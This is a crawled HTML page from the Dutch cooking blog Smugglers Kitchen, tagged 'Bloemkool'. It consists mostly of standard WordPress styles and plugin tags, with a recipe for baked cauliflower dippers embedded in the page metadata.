

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smuggler.nl/tag/bloemkool/
body_size: 18327
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Bloemkool &#8211; Smugglers Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="IwHeBQbwQ5QmoVh0FLrqO1g0GPHKNK7GuvrhFCjUF1E" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; feed" href="https://smuggler.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; reacties feed" href="https://smuggler.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; Bloemkool tag feed" href="https://smuggler.nl/tag/bloemkool/feed/" />
<!-- smuggler.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="smugg-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/quote/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kale-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://smuggler.nl/wp-content/themes/kale/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smuggler.nl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://smuggler.nl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smuggler.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smuggler.nl/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smuggler.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="follow.[base64]" content="SSdD76VwdP1zeyyQcns2"/><meta property="og:image:secure_url" content="https://smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="1676" data-id="sfsi" /><meta property="og:image:height" content="1257" data-id="sfsi" /><meta property="og:url" content="https://smuggler.nl/bloemkooldippers/" data-id="sfsi" /><meta property="og:description" content="
Ja, ja, ja ik weet het. Bloemkooldippers, ieuw! Maar heus dit is een hele lekkere. Een paar weken geleden is er kennis gemaakt bij de De Kookfabriek. Dit recept is daar gemaakt en staat ook op hun site.  Alle kudos naar de kookfabriek!



Enfin genoeg reclame gemaakt. Krijg je vegetarische vrienden op bezoek, of heb je zelf je vleesvrije dag? Dan moet je deze echt eens maken. Het is een beetje werk, maar met een heerlijk resultaat.



Boodschappen: 1 bloemkool, teentje knoflook, 100 gram bloem, 2 tl paprikapoeder, 240 ml melk. mayonaise, peterselie, kervel, dragon, paneermeel (panko). 250 ml BBQ saus, 1 el chilisaus en 2 stuks bosui.



Stap 1: Snij de bloemkool in roosjes, maak ze zo klein dat je ze in één hap op kunt eten. Maak een beslagje van de melk en de bloem, knijp je knoflookteen erdoor en voeg paprikapoeder toe. Dip je bloemkoolroosjes eerst door het beslag en daarna in een bakje met paneermeel. Zet alvast je oven aan op 200 graden.



Kleine bloemkool roosjes



Stap 2: Maak ondertussen een dipsaus van 150 ml (japanse) mayonaise met de dragon, kervel en de peterselie erdoor. Vers 3 takjes van alle kruiden, maar dan zonder takjes, alleen de blaadjes.



Stap 3: Leg de roosjes op een bakplaat ingesmeerd met olie en zet dit 10 minuten in de oven. Ik zou kiezen voor de middelste richel.



Stap 4: Maak een papje van de chilisaus en BBQ saus.



Roosjes in de saus gedipt



Stap 5: Haal de roosjes uit de oven en dip ze in dit sausje, leg ze terug in de oven voor 15 minuten.



Stap 6: Snij de bosuitjes in fijne ringetjes. Haal je bloemkooldippers uit de oven, leg ze in je mooiste schaaltje en strooi de bosuitjes eroverheen.



Dippen maar!




" data-id="sfsi" /><meta property="og:title" content="BLOEMKOOLDIPPERS" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Einde Google AdSense meta tags toegevoegd door Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #307c63; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Bloemkool &#8211; Smugglers Kitchen" />
<meta property="og:url" content="https://smuggler.nl/tag/bloemkool/" />
<meta property="og:site_name" content="Smugglers Kitchen" />
<meta property="og:image" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2021/01/LOGO_ZONDERPAYOFF.png?fit=2736%2C1069&#038;ssl=1" />
<meta property="og:image:width" content="2736" />
<meta property="og:image:height" content="1069" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="nl_NL" />
<meta name="twitter:site" content="@smugglerNL" />

<!-- End Jetpack Open Graph Tags -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style>
<script type='text/javascript' src='https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="archive tag tag-bloemkool tag-72 custom-background wp-custom-logo wp-theme-kale sfsi_actvite_theme_thin aa-prefix-smugg-">
<a class="skip-link screen-reader-text" href="#content">
Doorgaan naar inhoud</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://smuggler.nl/">Smugglers Kitchen</a></div>
						
                                    </div>
                                <div class="tagline"><p>It&#039;s just cooking</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Hoofdnavigatie">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle navigatie</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-smugglers-menukaart" class="nav navbar-nav"><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://smuggler.nl/category/voorgerecht/">Voorgerecht</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://smuggler.nl/category/hoofdgerecht/">Hoofdgerecht</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848"><a href="https://smuggler.nl/category/nagerecht/">Nagerecht</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-847"><a href="https://smuggler.nl/category/soepen/">Soepen</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://smuggler.nl/category/snacks/">Snacks</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://smuggler.nl/category/vegetarisch/">Vegetarisch</a></li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://smuggler.nl/">
